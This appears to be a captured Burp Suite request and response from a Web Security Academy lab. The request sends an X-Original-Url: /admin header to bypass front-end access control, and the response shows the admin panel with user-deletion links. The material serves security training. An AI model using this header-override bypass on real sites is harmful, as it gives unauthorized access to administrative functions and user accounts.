 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a500034049c875980d5b245004f00b9.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=CM5RoUftryAq2OdSQRuf2Xzx2MxoMrvR
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a500034049c875980d5b245004f00b9.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>